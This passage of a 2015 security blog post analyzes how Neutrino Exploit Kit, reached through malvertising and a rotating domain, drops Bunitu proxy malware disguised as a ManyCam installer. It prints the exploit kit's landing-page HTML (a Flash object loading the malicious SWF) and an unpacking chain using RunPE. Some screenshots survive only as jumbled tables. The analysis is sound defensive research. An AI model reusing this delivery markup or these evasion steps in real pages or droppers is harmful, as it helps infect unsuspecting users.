outside.

#### *Read more: [Who's Behind Your Proxy? Uncovering Bunitu's Secrets](https://blog.malwarebytes.org/botnets/2015/08/whos-behind-your-proxy-uncovering-bunitus-secrets/)*

#### **How is the infection carried?**

Bunitu has been dropped from various exploit kits. On June 10th 2015, as Websense Security Labs described in their [post,](http://community.websense.com/blogs/securitylabs/archive/2015/06/10/large-malvertizing-campaign-leads-to-angler-ek-amp-bunitu-malware.aspx) it was dropped by the Angler Exploit Kit. This time, a similar payload is distributed by Neutrino EK.

## **Role of Neutrino EK**

A malvertising from Adcash (they have been notified and the problem is already fixed) redirected users to the Neutrino EK via a compromised site and rotator.

The below screenshot from Fiddler Web Debugger, shows the chain of URLs on the way of dropping the malicious payload:



The rotator (.eu domain) does its job of switching to a new sub-domain every few minutes. This technique is often used to bypass blacklists because the malicious URLs are 'moving targets':

And the landing page carried the exploit:

| <html></html>                                                                                                                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <body></body>                                                                                                                                                                                                                                  |
| <script></td></tr><tr><td></td></tr><tr><td></script>                                                                                                                                                                                          |
| <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,1,52,0" id="ghubj" width="&lt;/td"></object> |
| "115" height="110">                                                                                                                                                                                                                            |
| <param name="movie" value="&lt;/td"/>                                                                                                                                                                                                          |
| "/slab.phtml?story=21717&stack=69183&bitter=duchess&endless=hard&boot=98434&moonlight=fifteen&                                                                                                                                                 |
| expensive=cluster&casual=snore&worth=extreme" />                                                                                                                                                                                               |
| <param name="bgcolor" value="#ffffff"/>                                                                                                                                                                                                        |
| <param_name="allowscriptaccess"_value="always"></param_name="allowscriptaccess"_value="always">                                                                                                                                                |
| <embed height="110" quality="high" src="&lt;/td" width="115"/>                                                                                                                                                                                 |
| "/slab.phtml?story=21717&stack=69183&bitter=duchess&endless=hard&boot=98434&moonlight=fifteen&                                                                                                                                                 |
| expensive=cluster&casual=snore&worth=extreme" align="middle" name="ghubj" play="true" loop="false"                                                                                                                                             |
| quality="high" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage=                                                                                                                                                |
| "http://www.macromedia.com/go/getflashplayer">                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                |

At this stage, users of [Malwarebytes Anti-Exploit](https://www.malwarebytes.org/antiexploit/?utm_source=blog&utm_medium=social) were protected – the product detected and stopped the malicious activity.

| .com/<br>G | $-$ | $\sim$<br> | OP.<br>ய |
|------------|-----|------------|----------|

But if deployed on a vulnerable, unprotected machine, infection followed further – the payload was dropped and deployed.

## **Payload: Bunitu Proxy**

### **Infection symptoms**

Looking at the payload from outside, we will see just a typical installer (with an NSIS installer icon).

It pretends to be a legitimate piece of software – scamming an existing product: [ManyCam](https://download.manycam.com/) by [Visicom Media.](http://www.vmn.net/)

After dropping the malicious DLL (described in details further), the installer tries to run it. Then we witness the attempt of opening the ports for incoming connections.

Windows Firewall alerts about this attempt (it seems that at this level it relies on social engineering – only under Windows XP it managed to suppress these messages to maintain stealth).

| <b>Windows Security Alert</b>                                                                                                              |            |                                                                                                                     |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------|------------|---------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Windows Firewall has blocked some features of this program                                                                                 |            |                                                                                                                     |  |  |  |  |  |  |  |
| Windows Firewall has blocked some features of ManyCam Virtual Webcam on all public and<br>private networks.                                |            |                                                                                                                     |  |  |  |  |  |  |  |
|                                                                                                                                            | Name:      | ManyCam Virtual Webcam                                                                                              |  |  |  |  |  |  |  |
|                                                                                                                                            | Publisher: | Visicom Media Inc.                                                                                                  |  |  |  |  |  |  |  |
|                                                                                                                                            | Path:      | C:\users\tester\desktop\installer.exe                                                                               |  |  |  |  |  |  |  |
|                                                                                                                                            |            | Allow ManyCam Virtual Webcam to communicate on these networks:<br>Private networks, such as my home or work network |  |  |  |  |  |  |  |
| V Public networks, such as those in airports and coffee shops (not recommended<br>because these networks often have little or no security) |            |                                                                                                                     |  |  |  |  |  |  |  |
| What are the risks of allowing a program through a firewall?                                                                               |            |                                                                                                                     |  |  |  |  |  |  |  |
|                                                                                                                                            |            | Allow access<br>Cancel                                                                                              |  |  |  |  |  |  |  |

Also, after the successful setup, when the computer is restarted, the persistent module runs again – triggering a similar alert:| <b>Windows Security Alert</b><br>$\Sigma$                                                                                                  |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Windows Firewall has blocked some features of this program                                                                                 |  |  |  |  |  |  |  |  |  |
| Windows Firewall has blocked some features of Windows host process (Rundll32) on all public<br>and private networks.                       |  |  |  |  |  |  |  |  |  |
| Windows host process (Rundll32)<br>Name:                                                                                                   |  |  |  |  |  |  |  |  |  |
| Publisher:<br>Microsoft Corporation                                                                                                        |  |  |  |  |  |  |  |  |  |
| Path:<br>C:\windows\system32\rundll32.exe                                                                                                  |  |  |  |  |  |  |  |  |  |
| Allow Windows host process (Rundll32) to communicate on these networks:<br>Private networks, such as my home or work network               |  |  |  |  |  |  |  |  |  |
| 7 Public networks, such as those in airports and coffee shops (not recommended<br>because these networks often have little or no security) |  |  |  |  |  |  |  |  |  |
| What are the risks of allowing a program through a firewall?                                                                               |  |  |  |  |  |  |  |  |  |
| Allow access<br>Cancel                                                                                                                     |  |  |  |  |  |  |  |  |  |

If we see the details of the running process (rundll32) i.e. in Process Explorer, it will reveal the module that has been loaded:

| $\blacksquare$ csrss.exe                       |                                                                                                                                                              |
|------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------|
| □ ■ wininit.exe                                | $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$<br>rundII32.exe:1500 Properties |
| Path:                                          | Image<br>Performance   Performance Graph   Threads  <br>TCP/IP<br>Security<br>Environment<br>Strings                                                         |
| [Error opening process]<br><b>WmiPrvSE.exe</b> |                                                                                                                                                              |
| <b>New Service exer</b>                        | <b>Image File</b>                                                                                                                                            |
| svchost.exe                                    | Windows host process (Rundll32)                                                                                                                              |
| svchost.exe                                    | Microsoft Corporation                                                                                                                                        |
| audiodg.exe                                    | 6.1.7600.16385<br>Version:                                                                                                                                   |
| □ svchost.exe                                  | Build Time: Tue Jul 1401:41:43 2009                                                                                                                          |
| dwm.exe                                        | Path:                                                                                                                                                        |
| □ svchost.exe                                  |                                                                                                                                                              |
| $\blacksquare$ consent exe                     | C:\Windows\System32\rundll32.exe<br>Explore                                                                                                                  |
| svchost.exe                                    | Command line:                                                                                                                                                |
| $\overline{\blacksquare}$ sychost exe          | "C:\Windows\System32\rundll32.exe" "C:\Users\tester\AppData\Local\ynfucvu.dll",ynfucvu                                                                       |
| spoolsv.exe                                    | Current directory:                                                                                                                                           |
| sychost.exe                                    | C:\Windows\System32\                                                                                                                                         |
| svchost.exe                                    |                                                                                                                                                              |
| sqlwriter.exe<br>i taskhost exe                | <b>Autostart Location:</b>                                                                                                                                   |
| SearchIndexer.exe                              | n/a<br>Explore                                                                                                                                               |
| Search Protocol Host.e                         |                                                                                                                                                              |
| <b>E.</b> Search Filter Host.exe               | explorer.exe(2036)<br>Parent:<br><b>Verify</b>                                                                                                               |
| $\blacksquare$ sppsvc.exe                      | testmachine\tester<br>User:                                                                                                                                  |
| svchost.exe                                    | <b>Bring to Front</b><br>Started:<br>21:11:56 2015-07-06                                                                                                     |
| laskhost.exe                                   | Kill Process                                                                                                                                                 |
| sass.exe                                       | Comment:                                                                                                                                                     |
| $\blacksquare$ Ism.exe                         | VirusTotal:<br>Submit                                                                                                                                        |
| $\blacksquare$ csrss.exe                       | Data Execution Prevention (DEP) Status: DEP                                                                                                                  |
| winlogon.exe                                   |                                                                                                                                                              |
| explorer.exe<br>日高                             | Address Space Load Randomization:<br>Enabled                                                                                                                 |
| <b>SA</b> VBox Trav.exe                        |                                                                                                                                                              |
| rundll32.exe                                   |                                                                                                                                                              |
| OH procexp.exe                                 | OK<br>Cancel                                                                                                                                                 |and the open ports (chosen randomly at the time of installation):

|                                                      | rundII32.exe:1500 Properties |  |                | TCP/IP | <b>Security</b> | Environment | Strings          |  |  |
|------------------------------------------------------|------------------------------|--|----------------|--------|-----------------|-------------|------------------|--|--|
| Performance   Performance Graph   Threads  <br>Image |                              |  |                |        |                 |             |                  |  |  |
| V Resolve addresses                                  |                              |  |                |        |                 |             |                  |  |  |
|                                                      |                              |  |                |        |                 |             |                  |  |  |
| Prot                                                 | <b>Local Address</b>         |  | Remote Address |        |                 |             | <b>State</b>     |  |  |
| <b>TCP</b>                                           | testmachine: 14050           |  | testmachine:0  |        |                 |             | <b>LISTENING</b> |  |  |

If we keep it running for some time, we may even see the clients, that connected via our unwanted proxy (*in the below case, july1.exe was used as the name of the installer*)

| TCPView - Sysinternals: www.sysinternals.com<br>Options Process View Help |            |          |               |            |                            |                    |                  |  |  |
|---------------------------------------------------------------------------|------------|----------|---------------|------------|----------------------------|--------------------|------------------|--|--|
| File                                                                      |            |          |               |            |                            |                    |                  |  |  |
| ⊟∣A<br>$\rightarrow$ 0                                                    |            |          |               |            |                            |                    |                  |  |  |
| Process                                                                   | <b>PID</b> | Protocol | Local Address | Local Port | <b>Remote Address</b>      | <b>Remote Port</b> | <b>State</b>     |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 33911      | testmachine                | 0                  | <b>LISTENING</b> |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 40773      | testmachine                | 0                  | <b>LISTENING</b> |  |  |
| iuly1.exe                                                                 | 3188       | TCP      | testmachine   | 49169      | server6032.megah domain    |                    | ESTABLISHED      |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49190      | 94.31.29.230.ipvx- http    |                    | CLOSE WAIT       |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49194      | ec2-54-243-93-18 https:    |                    | CLOSE WAIT       |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49198      | ec2-50-17-235-41 https     |                    | CLOSE_WAIT       |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49224      | th-in-f141.1e100.net https |                    | CLOSE WAIT       |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49229      | server-54-192-235 http:    |                    | CLOSE WAIT       |  |  |
| $\bigcirc$ july1.exe                                                      | 3188       | TCP      | testmachine   | 49231      | waw02s05-in-f36 https:     |                    | CLOSE WAIT       |  |  |

### **Technical details**

To hide its real intentions, the installer uses several layers of protection. It takes several modules to run before the malicious DLL (serving as proxy) is revealed. Let's go deeper!

#### **Flow:**

```
installer.exe-> unpacks and loads:
lithiasis.dll, function: Avidness -> decrypts and runs using RunPE technique:
    stub_unpacked.exe -> unpacks and loads:
       ynfucvu.dll, function: ynfucvu-> perform all the malicious activities
```
#### *installer.exe*

Unpacks several files into %APPDATA%/Local/Temp/

*It seems that not all of them play a role in unpacking the payload – some are dropped only to make "noise"*

